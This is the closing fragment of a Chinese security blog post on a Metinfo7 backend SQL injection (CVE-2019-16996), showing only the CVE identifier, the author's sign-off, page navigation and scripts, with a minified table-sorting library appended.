CVE-2019-16996</p><p><strong>文笔垃圾，措辞轻浮，内容浅显，操作生疏。不足之处欢迎大师傅们指点和纠正，感激不尽。</strong></p></div><div class="sponsor print:tw-hidden"><div class=sponsor-avatar><img src=/img/avatar.jpg></div><p class=sponsor-bio><em>如果你觉得这篇文章对你有所帮助，欢迎赞赏或关注微信公众号～</em></p><div class=sponsor-custom><img src=/img/reward/wechat.png><img src=/img/reward/alipay.png><img src=/img/reward/weixin_mp.jpg></div></div><div class=post-footer id=post-footer><div class=post-info><div class=post-info-line><div class=post-info-mod><span>更新于 2019-09-28</span></div><div class=post-info-license></div></div><div class="post-info-line print:!tw-hidden"><div class=post-info-md></div><div class=post-info-share><button title="分享到 Twitter" data-sharer=twitter data-url=https://y4er.com/posts/metinfo7-sql-tips/ data-title="Metinfo7 后台注入及一些tips" data-via=Y4er_ChaBug data-hashtags=code><svg class="icon" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645.0 138.72-105.583 298.558-298.558 298.558-59.452.0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055.0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421.0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391.0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04.0-57.828 46.782-104.934 104.934-104.934 30.213.0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg></button><button title="分享到 Facebook" data-sharer=facebook data-url=https://y4er.com/posts/metinfo7-sql-tips/ data-hashtag=code><svg class="icon" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14.0 55.52 4.84 55.52 4.84v61h-31.28c-30.8.0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></button><button title="分享到 Hacker News" data-sharer=hackernews data-url=https://y4er.com/posts/metinfo7-sql-tips/ data-title="Metinfo7 后台注入及一些tips"><svg class="icon" viewBox="0 0 448 512"><path d="M0 32v448h448V32H0zm21.2 197.2H21c.1-.1.2-.3.3-.4.0.1.0.3-.1.4zm218 53.9V384h-31.4V281.3L128 128h37.3c52.5 98.3 49.2 101.2 59.3 125.6 12.3-27 5.8-24.4 60.6-125.6H320l-80.8 155.1z"/></svg></button><button title="分享到 Line" data-sharer=line data-url=https://y4er.com/posts/metinfo7-sql-tips/ data-title="Metinfo7 后台注入及一些tips"><svg class="icon" role="img" viewBox="0 0 24 24"><title>LINE</title><path d="M19.365 9.863c.349.0.63.285.63.631.0.345-.281.63-.63.63H17.61v1.125h1.755c.349.0.63.283.63.63.0.344-.281.629-.63.629h-2.386c-.345.0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346.0.627.285.627.63.0.349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211.0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346.0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195.0.375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345.0.63.285.63.63v4.771zm-5.741.0c0 .344-.282.629-.631.629-.345.0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346.0.628.285.628.63v4.771zm-2.466.629H4.917c-.345.0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348.0.63.285.63.63v4.141h1.756c.348.0.629.283.629.63.0.344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943.0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg></button><button title="分享到 微博" data-sharer=weibo data-url=https://y4er.com/posts/metinfo7-sql-tips/ data-title="Metinfo7 后台注入及一些tips"><svg class="icon" viewBox="0 0 512 512"><path d="M407 177.6c7.6-24-13.4-46.8-37.4-41.7-22 4.8-28.8-28.1-7.1-32.8 50.1-10.9 92.3 37.1 76.5 84.8-6.8 21.2-38.8 10.8-32-10.3zM214.8 446.7C108.5 446.7.0 395.3.0 310.4c0-44.3 28-95.4 76.3-143.7C176 67 279.5 65.8 249.9 161c-4 13.1 12.3 5.7 12.3 6 79.5-33.6 140.5-16.8 114 51.4-3.7 9.4 1.1 10.9 8.3 13.1 135.7 42.3 34.8 215.2-169.7 215.2zm143.7-146.3c-5.4-55.7-78.5-94-163.4-85.7-84.8 8.6-148.8 60.3-143.4 116s78.5 94 163.4 85.7c84.8-8.6 148.8-60.3 143.4-116zM347.9 35.1c-25.9 5.6-16.8 43.7 8.3 38.3 72.3-15.2 134.8 52.8 111.7 124-7.4 24.2 29.1 37 37.4 12 31.9-99.8-55.1-195.9-157.4-174.3zm-78.5 311c-17.1 38.8-66.8 60-109.1 46.3-40.8-13.1-58-53.4-40.3-89.7 17.7-35.4 63.1-55.4 103.4-45.1 42 10.8 63.1 50.2 46 88.5zm-86.3-30c-12.9-5.4-30 .3-38 12.9-8.3 12.9-4.3 28 8.6 34 13.1 6 30.8.3 39.1-12.9 8-13.1 3.7-28.3-9.7-34zm32.6-13.4c-5.1-1.7-11.4.6-14.3 5.4-2.9 5.1-1.4 10.6 3.7 12.9 5.1 2 11.7-.3 14.6-5.4 2.8-5.2 1.1-10.9-4-12.9z"/></svg></button><button title="分享到 Telegram" data-sharer=telegram data-url=https://y4er.com/posts/metinfo7-sql-tips/ data-title="Metinfo7 后台注入及一些tips" data-web><svg class="icon" viewBox="0 0 448 512"><path d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"/></svg></button><script type="dbd0ba8cbe0601b399a88c6c-text/javascript">function shareOnMastodon(e,t){const o="share_mastodon_domain",i=localStorage.getItem(o)??"mastodon.social",n=prompt("Enter your Mastodon domain",i);if(n===null)return;localStorage.setItem(o,n);const a=e+`

`+t,s=new URL("https://"+n);s.pathname="share",s.searchParams.append("text",a),window.open(s,"_blank","width=500,height=500,left=500,toolbar=0,status=0")}</script>
<button title="分享到 Mastodon" onclick="if (!window.__cfRLUnblockHandlers) return false; shareOnMastodon(&quot;Metinfo7 后台注入及一些tips&quot;,&quot;https://y4er.com/posts/metinfo7-sql-tips/&quot;)" data-cf-modified-dbd0ba8cbe0601b399a88c6c-=""><svg class="icon" viewBox="0 0 448 512"><path d="M433 179.11c0-97.2-63.71-125.7-63.71-125.7-62.52-28.7-228.56-28.4-290.48.0.0.0-63.72 28.5-63.72 125.7.0 115.7-6.6 259.4 105.63 289.1 40.51 10.7 75.32 13 103.33 11.4 50.81-2.8 79.32-18.1 79.32-18.1l-1.7-36.9s-36.31 11.4-77.12 10.1c-40.41-1.4-83-4.4-89.63-54a102.54 102.54.0 01-.9-13.9c85.63 20.9 158.65 9.1 178.75 6.7 56.12-6.7 105-41.3 111.23-72.9 9.8-49.8 9-121.5 9-121.5zm-75.12 125.2h-46.63v-114.2c0-49.7-64-51.6-64 6.9v62.5h-46.33V197c0-58.5-64-56.6-64-6.9v114.2H90.19c0-122.1-5.2-147.9 18.41-175 25.9-28.9 79.82-30.8 103.83 6.1l11.6 19.5 11.6-19.5c24.11-37.1 78.12-34.8 103.83-6.1 23.71 27.3 18.4 53 18.4 175z"/></svg></button></div></div></div><div class=post-info-more><section class=post-tags><svg class="icon" viewBox="0 0 640 512"><path d="M497.941 225.941 286.059 14.059A48 48 0 00252.118.0H48C21.49.0.0 21.49.0 48v204.118a48 48 0 0014.059 33.941l211.882 211.882c18.744 18.745 49.136 18.746 67.882.0l204.118-204.118c18.745-18.745 18.745-49.137.0-67.882zM112 160c-26.51.0-48-21.49-48-48s21.49-48 48-48 48 21.49 48 48-21.49 48-48 48zm513.941 133.823L421.823 497.941c-18.745 18.745-49.137 18.745-67.882.0l-.36-.36L527.64 323.522c16.999-16.999 26.36-39.6 26.36-63.64s-9.362-46.641-26.36-63.64L331.397.0h48.721a48 48 0 0133.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137.0 67.882z"/></svg>&nbsp;<a href=/tags/code/>Code</a></section><section class=print:!tw-hidden><span><button class="tw-text-fgColor-link-muted hover:tw-text-fgColor-link-muted-hover" onclick="if (!window.__cfRLUnblockHandlers) return false; window.history.back()" data-cf-modified-dbd0ba8cbe0601b399a88c6c-="">返回</button></span>&nbsp;|&nbsp;<span><a href=/>主页</a></span></section></div><div class="post-nav print:tw-hidden"><a href=/posts/guangdong-qwbctf-writeup/ class=prev rel=prev title="广东强网杯两道Web Writeup"><svg class="icon" viewBox="0 0 256 512"><path d="M31.7 239l136-136c9.4-9.4 24.6-9.4 33.9.0l22.6 22.6c9.4 9.4 9.4 24.6.0 33.9L127.9 256l96.4 96.4c9.4 9.4 9.4 24.6.0 33.9L201.7 409c-9.4 9.4-24.6 9.4-33.9.0l-136-136c-9.5-9.4-9.5-24.6-.1-34z"/></svg>广东强网杯两道Web Writeup</a>
<a href=/posts/bypass-mysql-safedog/ class=next rel=next title="Bypass MySQL Safedog">Bypass MySQL Safedog<svg class="icon" viewBox="0 0 256 512"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9.0l-22.6-22.6c-9.4-9.4-9.4-24.6.0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6.0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9.0l136 136c9.5 9.4 9.5 24.6.1 34z"/></svg></a></div></div><div id=comments class="print:!tw-hidden tw-pt-32 tw-pb-8"><div id=utterances></div><noscript>Please enable JavaScript to view the comments powered by <a href=https://utteranc.es/>Utterances</a>.</noscript></div></article></main><footer class=footer><div class=footer-container><div class=footer-line>由 <a href=https://gohugo.io/ target=_blank rel="noopener noreferrer" title="Hugo 0.148.2">Hugo</a> 强力驱动&nbsp;|&nbsp;托管在 <a title="Cloudflare Pages" href=https://pages.cloudflare.com/ target=_blank rel="noopener noreffer">Cloudflare Pages</a> 上&nbsp;|&nbsp;主题 - <a href=https://github.com/HEIGE-PCloud/DoIt target=_blank rel="noopener noreferrer" title="DoIt 0.4.2"><svg class="icon" viewBox="0 0 576 512"><path d="M402.3 344.9l32-32c5-5 13.7-1.5 13.7 5.7V464c0 26.5-21.5 48-48 48H48c-26.5.0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h273.5c7.1.0 10.7 8.6 5.7 13.7l-32 32c-1.5 1.5-3.5 2.3-5.7 2.3H48v352h352V350.5c0-2.1.8-4.1 2.3-5.6zm156.6-201.8L296.3 405.7l-90.4 10c-26.2 2.9-48.5-19.2-45.6-45.6l10-90.4L432.9 17.1c22.9-22.9 59.9-22.9 82.7.0l43.2 43.2c22.9 22.9 22.9 60 .1 82.8zM460.1 174 402 115.9 216.2 301.8l-7.3 65.3 65.3-7.3L460.1 174zm64.8-79.7-43.2-43.2c-4.1-4.1-10.8-4.1-14.8.0L436 82l58.1 58.1 30.9-30.9c4-4.2 4-10.8-.1-14.9z"/></svg> DoIt</a></div><div class=footer-line><svg class="icon" viewBox="0 0 512 512"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 448c-110.532.0-2e2-89.451-2e2-2e2.0-110.531 89.451-2e2 2e2-2e2 110.532.0 2e2 89.451 2e2 2e2.0 110.532-89.451 2e2-2e2 2e2zm107.351-101.064c-9.614 9.712-45.53 41.396-104.065 41.396-82.43.0-140.484-61.425-140.484-141.567.0-79.152 60.275-139.401 139.762-139.401 55.531.0 88.738 26.62 97.593 34.779a11.965 11.965.0 011.936 15.322l-18.155 28.113c-3.841 5.95-11.966 7.282-17.499 2.921-8.595-6.776-31.814-22.538-61.708-22.538-48.303.0-77.916 35.33-77.916 80.082.0 41.589 26.888 83.692 78.277 83.692 32.657.0 56.843-19.039 65.726-27.225 5.27-4.857 13.596-4.039 17.82 1.738l19.865 27.17a11.947 11.947.0 01-1.152 15.518z"/></svg>2018 - 2025<span class=author>&nbsp;<a href=https://github.com/Y4er target=_blank rel="noopener noreferrer">Y4er</a></span>&nbsp;|&nbsp;<span class=license><a rel="license external nofollow noopener noreferrer" href=https://creativecommons.org/licenses/by-nc/4.0/ target=_blank>CC BY-NC 4.0</a></span></div><div class=footer-line></div><div class=footer-line></div></div></footer><div class="print:!tw-hidden tw-flex tw-flex-col tw-fixed tw-right-4 tw-bottom-4 tw-gap-2"><a href=#back-to-top id=back-to-top-button class="tw-transition-opacity tw-opacity-0 tw-block tw-bg-bgColor-secondary tw-rounded-full" style=padding:.6rem;line-height:1.3rem;font-size:1rem title=回到顶部><svg class="icon" viewBox="0 0 448 512"><path d="M34.9 289.5l-22.2-22.2c-9.4-9.4-9.4-24.6.0-33.9L207 39c9.4-9.4 24.6-9.4 33.9.0l194.3 194.3c9.4 9.4 9.4 24.6.0 33.9L413 289.4c-9.5 9.5-25 9.3-34.3-.4L264 168.6V456c0 13.3-10.7 24-24 24h-32c-13.3.0-24-10.7-24-24V168.6L69.2 289.1c-9.3 9.8-24.8 10-34.3.4z"/></svg>
</a><button id=toc-drawer-button class="tw-block tw-bg-bgColor-secondary tw-rounded-full md:tw-hidden" style=padding:.6rem;line-height:1.3rem;font-size:1rem>
<svg class="icon" viewBox="0 0 448 512"><path d="M16 132h416c8.837.0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163.0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg>
</button><a href=#comments id=view-comments class="tw-block tw-bg-bgColor-secondary tw-rounded-full" style=padding:.6rem;line-height:1.3rem;font-size:1rem title=查看评论>
<svg class="icon" viewBox="0 0 512 512"><path d="M256 32C114.6 32 0 125.1.0 240c0 49.6 21.4 95 57 130.7C44.5 421.1 2.7 466 2.2 466.5c-2.2 2.3-2.8 5.7-1.5 8.7S4.8 480 8 480c66.3.0 116-31.8 140.6-51.4 32.7 12.3 69 19.4 107.4 19.4 141.4.0 256-93.1 256-208S397.4 32 256 32z"/></svg></a></div><script type="dbd0ba8cbe0601b399a88c6c-module">
        (async () => {
            const supportSpeculationRules = HTMLScriptElement.supports && HTMLScriptElement.supports("speculationrules");
            if (!supportSpeculationRules) {
              await import("\/lib\/instant.page\/instantpage.min.js");
            }
        })();
    </script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="dbd0ba8cbe0601b399a88c6c-|49"></script><link rel=preload as=style onload='this.onload=null,this.rel="stylesheet"' href=/lib/lightgallery/lightgallery.min.css><noscript><link rel=stylesheet href=/lib/lightgallery/lightgallery.min.css></noscript><script type="dbd0ba8cbe0601b399a88c6c-text/javascript">window.config={"autocomplete.min.js":"/lib/autocomplete/autocomplete.min.js",comment:{utterances:{darkTheme:"github-dark",issueTerm:"pathname",label:"",lightTheme:"github-light",repo:"Y4er/Y4er"}},"fuse.min.js":"/lib/fuse/fuse.min.js",lightGallery:{actualSize:!1,exThumbImage:"data-thumbnail",hideBarsDelay:2e3,selector:".lightgallery",speed:400,thumbContHeight:80,thumbWidth:80,thumbnail:!0},search:{distance:100,findAllMatches:!1,fuseIndexURL:"/index.json",highlightTag:"em",ignoreFieldNorm:!1,ignoreLocation:!0,isCaseSensitive:!0,location:0,maxResultLength:10,minMatchCharLength:2,noResultsFound:"没有找到结果",snippetLength:50,threshold:.1,type:"fuse",useExtendedSearch:!1},sharerjs:!0,table:{sort:!0}}</script><script src=/lib/tablesort/tablesort.min.js type="dbd0ba8cbe0601b399a88c6c-text/javascript"></script><script src=/lib/lightgallery/lightgallery.min.js defer type="dbd0ba8cbe0601b399a88c6c-text/javascript"></script><script src=/lib/lightgallery/lg-thumbnail.min.js defer type="dbd0ba8cbe0601b399a88c6c-text/javascript"></script><script src=/lib/lightgallery/lg-zoom.min.js defer type="dbd0ba8cbe0601b399a88c6c-text/javascript"></script><script src=/lib/sharer/sharer.min.js type="dbd0ba8cbe0601b399a88c6c-text/javascript"></script><script src=/js/theme.min.js defer type="dbd0ba8cbe0601b399a88c6c-text/javascript"></script><script src=/js/utterances.min.js defer type="dbd0ba8cbe0601b399a88c6c-text/javascript"></script><script type="dbd0ba8cbe0601b399a88c6c-text/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}gtag("js",new Date),gtag("config","G-BND4FZ2F3G",{anonymize_ip:!0})</script><script src="https://www.googletagmanager.com/gtag/js?id=G-BND4FZ2F3G" async type="dbd0ba8cbe0601b399a88c6c-text/javascript"></script><script defer src=https://static.cloudflareinsights.com/beacon.min.js data-cf-beacon='{"token": "330ded25cf1342c08b368c6c201efccc"}' type="dbd0ba8cbe0601b399a88c6c-text/javascript"></script><script type=speculationrules>
  {
    "prerender": [
      {
        "where": { "href_matches": "/*" },
        "eagerness": "moderate"
      }
    ]
  }
</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="dbd0ba8cbe0601b399a88c6c-|49" defer></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://y4er.com/lib/tablesort/tablesort.min.js
body_size: 997
content:
/**
 * Minified by jsDelivr using Terser v5.7.1.
 * Original file: /npm/tablesort@5.3.0/src/tablesort.js
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
!function(){function t(e,r){if(!(this instanceof t))return new t(e,r);if(!e||"TABLE"!==e.tagName)throw new Error("Element must be a table");this.init(e,r||{})}var e=[],r=function(t){var e;return window.CustomEvent&&"function"==typeof window.CustomEvent?e=new CustomEvent(t):(e=document.createEvent("CustomEvent")).initCustomEvent(t,!1,!1,void 0),e},n=function(t,e){return t.getAttribute(e.sortAttribute||"data-sort")||t.textContent||t.innerText||""},o=function(t,e){return(t=t.trim().toLowerCase())===(e=e.trim().toLowerCase())?0:t<e?1:-1},i=function(t,e){return[].slice.call(t).find((function(t){return t.getAttribute("data-sort-column-key")===e}))},s=function(t,e){return function(r,n){var o=t(r.td,n.td);return 0===o?e?n.index-r.index:r.index-n.index:o}};t.extend=function(t,r,n){if("function"!=typeof r||"function"!=typeof n)throw new Error("Pattern and sort must be a function");e.push({name:t,pattern:r,sort:n})},t.prototype={init:function(t,e){var r,n,o,i,s=this;if(s.table=t,s.thead=!1,s.options=e,t.rows&&t.rows.length>0)if(t.tHead&&t.tHead.rows.length>0){for(o=0;o<t.tHead.rows.length;o++)if("thead"===t.tHead.rows[o].getAttribute("data-sort-method")){r=t.tHead.rows[o];break}r||(r=t.tHead.rows[t.tHead.rows.length-1]),s.thead=!0}else r=t.rows[0];if(r){var a=function(){s.current&&s.current!==this&&s.current.removeAttribute("aria-sort"),s.current=this,s.sortTable(this)};for(o=0;o<r.cells.length;o++)(i=r.cells[o]).setAttribute("role","columnheader"),"none"!==i.getAttribute("data-sort-method")&&(i.tabindex=0,i.addEventListener("click",a,!1),null!==i.getAttribute("data-sort-default")&&(n=i));n&&(s.current=n,s.sortTable(n))}},sortTable:function(t,a){var d=this,u=t.getAttribute("data-sort-column-key"),l=t.cellIndex,c=o,f="",h=[],b=d.thead?0:1,g=t.getAttribute("data-sort-method"),w=t.getAttribute("aria-sort");if(d.table.dispatchEvent(r("beforeSort")),a||(w="ascending"===w?"descending":"descending"===w?"ascending":d.options.descending?"descending":"ascending",t.setAttribute("aria-sort",w)),!(d.table.rows.length<2)){if(!g){for(;h.length<3&&b<d.table.tBodies[0].rows.length;)(f=(f=(x=u?i(d.table.tBodies[0].rows[b].cells,u):d.table.tBodies[0].rows[b].cells[l])?n(x,d.options):"").trim()).length>0&&h.push(f),b++;if(!h)return}for(b=0;b<e.length;b++)if(f=e[b],g){if(f.name===g){c=f.sort;break}}else if(h.every(f.pattern)){c=f.sort;break}for(d.col=l,b=0;b<d.table.tBodies.length;b++){var m,v=[],p={},A=0,E=0;if(!(d.table.tBodies[b].rows.length<2)){for(m=0;m<d.table.tBodies[b].rows.length;m++){var x;"none"===(f=d.table.tBodies[b].rows[m]).getAttribute("data-sort-method")?p[A]=f:(x=u?i(f.cells,u):f.cells[d.col],v.push({tr:f,td:x?n(x,d.options):"",index:A})),A++}for("descending"===w?v.sort(s(c,!0)):(v.sort(s(c,!1)),v.reverse()),m=0;m<A;m++)p[m]?(f=p[m],E++):f=v[m-E].tr,d.table.tBodies[b].appendChild(f)}}d.table.dispatchEvent(r("afterSort"))}},refresh:function(){void 0!==this.current&&this.sortTable(this.current,!0)}},"undefined"!=typeof module&&module.exports?module.exports=t:window.Tablesort=t}();
//# sourceMappingURL=/sm/0ae2d60f74d4da035e6093a3059d17f56306a059fee7bbce514325c0576211bf.map